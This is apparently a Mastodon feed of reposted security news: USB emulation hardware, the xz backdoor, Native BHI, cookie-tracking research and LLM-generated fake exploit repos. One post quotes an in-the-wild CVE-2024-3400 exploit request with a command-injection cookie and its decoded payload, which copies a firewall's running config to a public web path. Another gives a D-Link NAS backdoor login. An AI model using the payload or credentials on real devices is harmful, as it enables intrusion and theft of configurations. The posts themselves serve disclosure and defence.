Posts
3370Following
712Followers
1579quarkslab
quarkslab@infosec.exchangeAre we human? or are we dancer?
Introducing HydraDancer: A new hardware board and open source firmware for faster USB peripheral emulation.
The Facedancer legacy lives on!
If only we've gone faster it is because we relied on the previous work of our good neighbors
Thiébaud Fuchs tells the story here
https://blog.quarkslab.com/hydradancer-faster-usb-emulation-for-facedancer.html
Mr. Bitterness
wdormann@infosec.exchangeFrom hackinglz on the Nazi site:
Since it's out there now this is what I caught in wild CVE-2024-3400
GET /global-protect/login.esp HTTP/1.1 Host: X User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36 Accept-Encoding: gzip, deflate, br Accept: */* Connection: keep-alive Cookie: SESSID=../../../../opt/panlogs/tmp/device_telemetry/minute/`echo${IFS}dGFyIC1jemYgL3Zhci9hcHB3ZWIvc3NsdnBuZG9jcy9nbG9iYWwtcHJvdGVjdC9wb3J0YWwvanMvanF1ZXJ5Lm1heC5qcyAvb3B0L3BhbmNmZy9tZ210L3NhdmVkLWNvbmZpZ3MvcnVubmluZy1jb25maWcueG1s|base64${IFS}-d|bash${IFS}-i`
b64 decoded
tar -czf /var/appweb/sslvpndocs/global-protect/portal/js/jquery.max.js /opt/pancfg/mgmt/saved-configs/running-config.xml
Taring running config to world readable location in /global-protect/portal/js/jquery.max.js

daniel:// stenberg://
bagder@mastodon.social
Taggart 
mttaggart@infosec.town
We've officially reached the stage of the LLM information crisis in which the normal 0-day lifecycle must now include a check against LLM-generated garbage.
Repos like this one will purport to be proofs-of-concept of new vulnerabilities, when in fact they are simply garbage code generated by a model. The README is also model-generated.
The motivations for this behavior are beyond me. Internet clout maybe? It's unclear, but what is clear is that every new hot button vuln is going to come along with this kind of crap. It's just making defenders' jobs that much harder.
Evan B🥥ehs
eb@social.coopTRUTH SOCIAL SENT ME THEIR SOURCE CODE: https://boehs.org/node/truth-social
Fedi takes another huge win. I wonder what we'll find.
gabe_k
gabe_k@mastodon.socialPSA: there is a guy out there scamming people for exploits and publishing stolen work as their own. the guy is going by "james" (@ Benzoking201 on telegram), jmpe4x on github, and is running a blog at jmpeax[.]dev
he scammed a young researcher for their linux kernel exploit (original researcher's work here: https://github.com/YuriiCrimson/ExploitGSM) by offering $15k and then published a poorly done translation of the writeup as his own.

Gert van Dijk
gertvdijk@mastodon.socialLasse Collin in commit message: “The other maintainer suddenly disappeared.” 😆
#jiatan #xz
https://github.com/tukaani-project/xz/commit/77a294d98a9d2d48f7e4ac273711518bf689f5c4
VUSec
vu5ec@bird.makeupBranch History Injection (BHI) is back! Disclosing Native BHI, bypassing deployed Spectre-v2/BHI mitigations (e.g., eBPF=off) to leak arbitrary kernel/host memory (e.g., root password hash below). Joint work by @sanwieb @hbitmasks @herbertbos @c_giuffrida: https://vusec.net/projects/native-bhi
Danny Palmer
dannyjpalmer@infosec.exchangePeter Higgs, physicist who proposed Higgs boson, dies aged 94
Jan Penfrat
ilumium@eupolicy.socialHoly shit, I thought I knew how evil the #SurveillanceAds industry was but here we are:
Two-thirds of European websites just ignore your #cookie choice and track you anyways, researchers from #ETHzurich found. 🤯
https://www.usenix.org/system/files/sec23winter-prepub-107-bouhoula.pdf
#privacy #TrackingFreeAds #consent #gdpr #ePrivacy #BanSurveillanceAdvertising
Mary
mary@icosahedron.website
AI generation when writing software is a false economy. You are replacing writing code with code review. Code review is harder and requires you to already have an understanding of the domain which often means that you would’ve even able to write it yourself to begin with. If you code gen something because you don’t know how to write it yourself, you by definition cannot review it without going though an effort equivalent to writing it yourself in the first place.
Unless of course you don’t care about code review and so doom yourself into treating software like magical incantations that break randomly for no perceivable reason; but no good mage would do that, surely.
BrianKrebs
briankrebs@infosec.exchangeIs anyone aware of a list of software and tech companies that have been recently acquired by private equity firms? Seems like when that happens it's time to start yanking all the software/hardware tied to the acquired firm, because any accountability for security has a habit of disappearing when these firms get bought by PE.
Update: Found the chicken bit. This fixes the vulnerability.
"The main problem with the attack is that it's one that cannot be patched in Apple Silicon itself, since its a central part of the design."
Press X to doubt. I guarantee there's a chicken bit in the HID registers to disable the DMP. This could be disabled globally, only for some processes, or even exposed as a syscall to do it dynamically around sensitive code (Apple are not allergic to that, they already have codepaths that twiddle a HID4 bit at runtime).
Edit: and just to be clear, this only affects M1 and M2. M3 is working entirely as intended, where the DIT bit disables the DMP. Constant-time, data-independent crypto code is already supposed to be using the Data Independent Timing bit. That's what it's for, we learned of this problem many years ago! Any issues on M3 caused by this problem are a code bug, nothing to do with the chips. The chicken bit story is for M1 and M2, where the bug is that the DIT bit is not hooked up to disable the DMP.
Not Simon
simontsui@infosec.exchangeForget the xz/liblzma backdoor in Linux distros, there's a confirmed backdoor in D-Link Network Attached Storage (NAS) products. Username is messagebus with an empty password. Tracked as CVE-2024-3273 (7.3 high, disclosed 26 March 2024), D-Link refuses to patch it because "All D-Link Network Attached storage has been End of Life and of Service Life for many years [and] the resources associated with these products have ceased their development and are no longer supported" 🔗 https://www.bleepingcomputer.com/news/security/over-92-000-exposed-d-link-nas-devices-have-a-backdoor-account/
hackaday
hackaday@hackaday.socialYou don't need an 8-core CPU and 16 gigabytes of RAM just to jot down some notes. An ESP32 and a handwired keyboard will work quite nicely.
You know...in case you don't have a pen.
https://hackaday.com/2024/04/05/esp32-provides-distraction-free-writing-experience/
Jan Penfrat
ilumium@eupolicy.social"The biggest source of conflict was an amendment ... that would prohibit #databrokers from selling consumer data to #lawenforcement and would require a warrant to access Americans’ information... National #security hawks in #Congress and local law enforcement groups joined forces to kill the amendment, with the National Sheriffs’ Association claiming it would “kneecap law enforcement” in a letter to Congress..."
Matt Blaze
mattblaze@federate.socialI've taken to calling the Bitcoin price ticker "ransomware futures".


 🌻
🌻